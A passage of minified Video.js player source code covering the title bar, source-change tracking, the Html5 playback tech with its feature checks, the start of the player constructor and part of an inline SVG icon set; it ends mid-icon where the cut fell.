this.els={title:Se("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+gi++}),description:Se("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+gi++})},Se("div",{className:"vjs-title-bar"},{},Te(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(u=>{var n=this.state[u],l=this.els[u],u=s[u];On(l),n&&Yi(l,n),t&&(t.removeAttribute(u),n)&&t.setAttribute(u,l.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}X.registerComponent("TitleBar",Kf);function Kd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=Qf(i),r=n=>(...l)=>(l=n.apply(e,l),Zo(i),l);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",ye(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function Yf(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=Yd([e.el(),window.HTMLMediaElement.prototype,Zf],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",ye(s,{set:l=>(l=s.set.call(t,l),i.triggerSourceset(t.src),l)})),t.setAttribute=(l,u)=>(u=r.call(t,l,u),/src/i.test(l)&&i.triggerSourceset(t.src),u),t.load=()=>{var l=n.call(t);return Zo(i)||(i.triggerSourceset(""),Kd(i)),l},t.currentSrc?i.triggerSourceset(t.currentSrc):Zo(i)||Kd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let Zo=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let l=0;l<t.length;l++){var r=t[l].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},Jf=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),Yd=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},Qf=i=>Yd([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,Jf],"innerHTML"),Zf=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?ad(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class se extends Ee{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let u=r.length;for(var n=[];u--;){var l=r[u];l.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(l),this.remoteTextTracks().addTrack(l.track),this.textTracks().addTrack(l.track),s||this.el_.hasAttribute("crossorigin")||!qn(l.src)||(s=!0)):n.push(l))}for(let p=0;p<n.length;p++)this.el_.removeChild(n[p])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&U.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(Ce||je)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),se.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){Yf(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let l=0;l<e.length;l++){var n=e[l];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let l=0;l<t.length;l++){var n=t[l];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=ii[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:u=>{var p={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(p),e==="text"&&this[Bs.remoteText.getterName]().trigger(p)},addtrack(u){r.addTrack(u.track)},removetrack(u){r.removeTrack(u.track)}},l=function(){var u=[];for(let p=0;p<r.length;p++){let y=!1;for(let g=0;g<s.length;g++)if(s[g]===r[p]){y=!0;break}y||u.push(r[p])}for(;u.length;)r.removeTrack(u.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(u=>{let p=n[u];s.addEventListener(u,p),this.on("dispose",y=>s.removeEventListener(u,p))}),this.on("loadstart",l),this.on("dispose",u=>this.off("loadstart",l))}}proxyNativeTracks_(){ii.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),se.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=ye({},this.options_.tag&&Ji(this.options_.tag)),Ce&&this.options_.nativeControlsForTouch===!0||delete t.controls,Rh(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ds(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let l=0;l<s.length;l++){var r=s[l],n=this.options_[r];typeof n!="undefined"&&(n?Ds(e,r,r):Ln(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&oi?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){U(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&ae&&We&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)_i(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){se.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}Re(se,"TEST_VID",function(){var i,e;if(xt())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),se.isSupported=function(){try{se.TEST_VID.volume=.5}catch(i){return!1}return!(!se.TEST_VID||!se.TEST_VID.canPlayType)},se.canPlayType=function(i){return se.TEST_VID.canPlayType(i)},se.canPlaySource=function(i,e){return se.canPlayType(i.type)},se.canControlVolume=function(){try{let e=se.TEST_VID.volume;se.TEST_VID.volume=e/2+.1;var i=e!==se.TEST_VID.volume;return i&&Xe?(window.setTimeout(()=>{se&&se.prototype&&(se.prototype.featuresVolumeControl=e!==se.TEST_VID.volume)}),!1):i}catch(e){return!1}},se.canMuteVolume=function(){try{var i=se.TEST_VID.muted;return se.TEST_VID.muted=!i,se.TEST_VID.muted?Ds(se.TEST_VID,"muted","muted"):Ln(se.TEST_VID,"muted"),i!==se.TEST_VID.muted}catch(e){return!1}},se.canControlPlaybackRate=function(){if(ae&&We&&Xi<58)return!1;try{var i=se.TEST_VID.playbackRate;return se.TEST_VID.playbackRate=i/2+.1,i!==se.TEST_VID.playbackRate}catch(e){return!1}},se.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},se.supportsNativeTextTracks=function(){return oi||Xe&&We},se.supportsNativeVideoTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.videoTracks)},se.supportsNativeAudioTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.audioTracks)},se.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){Re(se.prototype,i,()=>se[e](),!0)}),se.prototype.featuresVolumeControl=se.canControlVolume(),se.prototype.movingMediaElementInDOM=!Xe,se.prototype.featuresFullscreenResize=!0,se.prototype.featuresProgressEvents=!0,se.prototype.featuresTimeupdateEvents=!0,se.prototype.featuresVideoFrameCallback=!(!se.TEST_VID||!se.TEST_VID.requestVideoFrameCallback),se.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},se.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]()}}),Ee.withSourceHandlers(se),se.nativeSourceHandler={},se.nativeSourceHandler.canPlayType=function(i){try{return se.TEST_VID.canPlayType(i)}catch(e){return""}},se.nativeSourceHandler.canHandleSource=function(i,e){return i.type?se.nativeSourceHandler.canPlayType(i.type):i.src?(i=Eo(i.src),se.nativeSourceHandler.canPlayType("video/"+i)):""},se.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},se.nativeSourceHandler.dispose=function(){},se.registerSourceHandler(se.nativeSourceHandler),Ee.registerTech("Html5",se);let Jd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],el={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},tl=["tiny","xsmall","small","medium","large","xlarge","huge"],Gn={},eg=(tl.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Gn[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class $e extends X{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+gi++,(t=Object.assign($e.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=l=>this.documentFullscreenChange_(l),this.boundFullWindowOnEscKey_=l=>this.fullWindowOnEscKey(l),this.boundUpdateStyleEl_=l=>this.updateStyleEl_(l),this.boundApplyInitTime_=l=>this.applyInitTime_(l),this.boundUpdateCurrentBreakpoint_=l=>this.updateCurrentBreakpoint_(l),this.boundHandleTechClick_=l=>this.handleTechClick_(l),this.boundHandleTechDoubleClick_=l=>this.handleTechDoubleClick_(l),this.boundHandleTechTouchStart_=l=>this.handleTechTouchStart_(l),this.boundHandleTechTouchMove_=l=>this.handleTechTouchMove_(l),this.boundHandleTechTouchEnd_=l=>this.handleTechTouchEnd_(l),this.boundHandleTechTap_=l=>this.handleTechTap_(l),this.isFullscreen_=!1,this.log=K(this.id_),this.fsApi_=_,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Ji(e),this.language(this.options_.language),t.languages){let l={};Object.getOwnPropertyNames(t.languages).forEach(function(u){l[u.toLowerCase()]=t.languages[u]}),this.languages_=l}else this.languages_=$e.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(l=>{if(typeof this[l]!="function")throw new Error(`plugin "${l}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),fo(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&($t(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=ye(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(l=>{this[l](t.plugins[l])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
